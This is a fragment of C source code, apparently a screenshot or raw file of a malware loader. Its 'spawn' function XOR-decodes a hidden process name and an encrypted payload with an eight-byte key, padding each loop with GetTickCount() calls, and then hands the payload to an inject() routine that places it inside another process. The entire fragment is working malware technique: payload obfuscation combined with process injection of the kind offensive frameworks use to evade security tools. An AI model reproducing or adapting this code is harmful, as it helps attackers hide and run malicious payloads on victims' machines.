 32 #ifdef _MIGRATE_
33 #include "start_thread.c"
34 #include "injector.c"
35 void spawn(void * buffer, int length, char * key) {
36 char process[64] = "MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM";
37 int z;
38 /* decode the process name with the key (valid name, \0, junk to fill 64) */
39 for (int z = 0; z < sizeof(process); z++) {
40 char* a = (char *)process + z;
41 char* b = (char *)process + z;
42 GetTickCount();
43 *a = *b ^ key[z % 8];
44 }
45 /* decode the payload with the key */
46 for (z = 0; z < length; z++) {
47 char* a = (char *)buffer + z;
48 char* b = (char *)buffer + z;
49 GetTickCount();
50 *a = *b ^ key[z % 8];
51 }
52 /* propagate our key function pointers to our payload */
53 set_key_pointers(buffer);
54 inject(buffer, length, process);
55 }